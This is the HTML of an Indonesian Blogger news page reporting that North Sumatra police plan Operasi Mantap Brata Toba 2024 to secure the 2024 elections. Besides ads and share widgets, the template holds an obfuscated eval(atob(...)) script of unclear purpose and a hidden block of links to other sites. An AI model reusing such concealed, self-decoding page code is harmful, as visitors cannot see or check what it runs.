</li>
</ul>
</div>
</div></div>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='http://schema.org/BreadcrumbList'>
<span><a href='https://www.deltapariranews.com/'><i class='fa fa-home'></i></a></span>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='http://schema.org/ListItem'> &#8250; <a href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15' itemid='' itemprop='item' itemtype='http://schema.org/Thing'><span itemprop='name'>Sumut</span></a>
<meta content='1' itemprop='position'/>
</span>
<span class='bread-title'>Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024</span>
</div>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div>
<span itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07090955537761251669' itemprop='url'/>
<meta content='DP News' itemprop='name'/>
</span>
<meta content='Foto: Kapolda Sumut Irjen Pol Agung Setya Imam Effendi,Jumat (1/9) Memberikan Arahan Dalam Rakor Persiapan Pemilu 2024/Tums Medan,DP News Po...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg' itemprop='url'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.deltapariranews.com/favicon.ico' itemprop='url'/>
</div>
<meta content='DPNews - DELTA PARIRA NEWS' itemprop='name'/>
</div>
<a name='1735045296561931048'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024
</h1>
<div id='author-item'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>DP News<i class='fa fa-certificate'></i></span></span>
<span class='date-header-item'><script>var ultimaFecha = '01 September 2023';</script>01 September 2023</span>
<span class='post-updated'>
</span>
</div>
<div id='bagikan'>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html'></span> Komentar </a></div>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html&t=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html&text=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024 → https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='3022217764' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-1735045296561931048' itemprop='description articleBody'>
<div id='post11735045296561931048'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html');</script>
</div>
<div class='iklan-tengah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='1412979438' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='post21735045296561931048'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s1280/IMG-20230901-WA0026.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="853" data-original-width="1280" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Foto: Kapolda Sumut Irjen Pol Agung Setya Imam Effendi,Jumat (1/9) Memberikan Arahan Dalam Rakor Persiapan Pemilu 2024/Tums</td></tr></tbody></table>Medan,DP News<p>Polda Sumut matangkan segala bentuk persiapan menghadapi Pemilu 2024 mendatang.Polda Sumatera Utara berkomitmen untuk memastikan terselenggaranya Pemilu yang aman, damai, kondusif dan berintegritas.</p><p><br /></p><p>Penegasan itu disampaikan Kapolda Sumut Irjen Pol Agung Setya Imam Effendi, Jumat (1/9) dalam Rakor Persiapan Pemilu 2024.</p><p><br /></p><p>Lima program prioritas Poldasu, salah satu program yang dimiliki itu Polda Sumut harus menciptakan Pemilu damai melalui tahapan pengamanan tahapan pemilu, cooling system nusantara dan penyiapan pengamanan menghadapi eskalasi gangguan.</p><p><br /></p><p>Selain itu, Polda Sumut juga perlu menetapkan prioritas pengamanan, memperkuat kerjasama, melakukan pelatihan dan pengembangan dengan melibatkan peran serta masyarakat untuk menerapkan pengamanan berbasis teknologi.</p><p><br /></p><p>"Oleh karena itu, kegiatan rapat koordinasi yang dilaksanakan pada hari ini sangat penting untuk menciptakan keterpaduan antar seluruh fungsi kepolisian di Polda Sumut. Baik dalam melakukan pemetaan potensi ancaman kerawanan, analisis resiko terjadinya gangguan dan pencegahannya," ungkapnya</p><p><br /></p><p>Pada kesempatan itu, Agung menuturkan Polda Sumut akan menyelenggarakan Operasi Mantap Brata Toba 2024 dalam bentuk operasi pemeliharaan keamanan.&nbsp;</p><p><br /></p><p>Menurutnya, operasi yang digelar nantinya dengan mengedepankan giat preemtif dan preventif yang didukung kegiatan gakkum dalam menciptakan situasi kamtibmas tetap kondusif selama berlangsungnya Pemilu 2024.</p><p><br /></p><p>Operasi ini diharapkan dapat mengantisipasi berbagai potensi kerawanan dalam setiap tahapan Pemilu mulai dari pendaftaran dan penetapan Capres, Cawapres, kampanye, masa tenang.</p><p><br /></p><p>Kemudian,pemungutan suara, penghitungan suara, penetapan hasil pemilu, pengucapan sumpah janji anggota DPR RI, DPD RI, DPRD, serta pelantikan Presiden dan Wakil Presiden,"ujarnya.Tumpal S/Redaksi</p></div>
<script>
var obj0=document.getElementById("post11735045296561931048");
var obj1=document.getElementById("post21735045296561931048");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O45vbi5wD4e4Fj6rIj+UD3NPQ45zMiqPbxu3MnpfM1q7UmqjSye/dnqHMnp4F46vXkJ/UopcG463UlKzVyO4Cx5zMkaDSnNIEou/Ykaraxu3Yj5vQkNYR1JjJjOHNmaHS1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHZl6DeoqPTnqvfleHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSj53XoZrSlqrOn6rVouHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkS0dvWoqLSnpjN1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DGlKHf1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHWnqXfkabSnOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERn6Deka7Vk6DN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnqvflaTUmqUSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6bVlKHZ1ZzXj6sR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSnqTNk6DN1ZvRk+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnpvOlN4Mma7T1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHVl6bVlZrNouHMlJ=R4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSlqrcoqIOz6XfluHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODejq7Sop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODNjqLfj53fj6DcopcSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERlZrNop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODMnp3fkKTRj68SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERka7cop3QlJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6rOlJ/RlakSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kbcj6DcopcSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JXXnJXfnOHempYSmqwR4dIE1K8Cx68gm53bndMem5vMk50G1ODTnqvflaPXlasSoabG1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERmqHclJ/RkOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERoa7enqHbjJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabflaLbj53R1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aXLkaHfl5/RkJwSlarM1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERkJrTjpvcoqbUiuHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KLbn6bfj6bTkJrN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kjfl67Nmq3Rj+HdlOHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KnRkZrTmKrfn6bUoqHNjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrfka7SopzXlKHfl6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1a3flavfkaLbkabfm6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DSnpzXoq3bkaTXoa7OlarJkOHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrTopvOoqvfmqPH1azRluEexdQRotIEou/[base64]/Ykaraxu3Yj5vQkNYR1JjJjOHcnqPMop/fkabOoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1Z/Rj53bj6bSn6DSnpzXoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabfla3fkKbN1azR1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aTRlq7Sn6ESj6DQ1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1ZjfkK7Sj67OoqDSl6bSnuHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSoZrNnp3NjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODRk5rSnKHbjJ0SoKDT1O4Cx+DfxdQRkJvOlKHZxdQRk9IZyQAA','d')));
</script>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.deltapariranews.com/2023/09/papan-tulis-interaktif-smpn-1-kisaran.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15' rel='tag nofollow'>Sumut</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html&t=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html&text=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024 → https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='1396667561' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<p style='text-align: center; display: none;'><strong></strong></p>
<p style='text-align: center; display: none;'><strong><a href='https://www.sjnn.net/'></a> | <a href='https://www.globalmedan.com/'></a> | <a href='https://www.tribunmerdeka.com/'></a> | <a href='https://www.24jamnews.id/'></a> | <a href='https://www.indozona.com/'></a> | <a href='https://www.jejaring.site/'></a> | <a href='https://dobrakpos.com/'></a> | <a href='https://www.medanklik.com/'></a> | <a href='https://tikong.site/'></a> | <a href='https://www.ekspos.top/'></a> | <a href='https://www.metro24jam.net/'></a> | <a href='https://www.kliknusa.top/'></a> | <a href='https://www.medan24jam.com/'></a> | <a href='https://buanapos.online/'></a> | <a href='https://sumatratoday.com/'></a> | <a href='https://nusapos.online/'></a> | <a href='https://teraskota.online/'></a> | <a href='https://radarpos.online/'></a> | <a href='https://teropong.site/'></a> | <a href='https://idtoday.site/'></a> | <a href='https://zigzag.biz.id/'></a> | <a href='https://medanline.biz.id/'></a> | <a href='https://indopos.site/'></a></strong></p>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Berita Terkait</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='BLOG_video_class' style='display:none'>
<iframe allowfullscreen='allowfullscreen' autoplay='1' control='0' height='540' loop='1' src='https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8' width='360'></iframe>
</div>
<Br></Br>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='1200' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr0PZH3dbyRjJIDq-R2nSzVEIjgSbGiJLvnfxGK726kK1WDUeiVsg7iEaFy8G1sf70Le0QS1WCUiHzbPyjGdawsDtyUJRNWPIBR9FdTo9PiYaF0hWNERn1qKl_935ktZEdTVrYc4rKwMqiPGIPx-T2uWXa3Iy2yeuHTIz_peX0kZpqHDcnZAmPBlDp58OA=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='450' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<img alt='' height='1200' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWPJtc-LRIWC29OOR2zEOW_vKUXbVWsybCvCxsKHY6aLel46NyECSzfcYiu4IrqaONwBMco-Vjz9fEUIxwAyV1Pj6yPhivj4UUF6HbcBy_EN2Piqn80f27vFif9WqGqW34lfMy_U9MwT9jXrOxPhdl_rBK9YCppXXDp5gKCu5sQcOE6jSG1M4-YUWc-Mhw=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='450' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://"><img src="https://" style="display:block;max-width:100%;margin-left:auto;margin-right:auto"/></a>
<p></p><p></p><p></p>
<br />
<p></p><p></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>
<img alt='ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6/w150-h112-p-k-no-nu/1000352326.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/anehbapenda-medan-belum-cetak-sppt-pbb.html'>ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>
<img alt='Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR/w150-h112-p-k-no-nu/1000493500.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pengamat-anggaran-dan-kebijakan-publik.html'>Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/sekolah-rakyat-kota-medan-dibangun-di.html'>
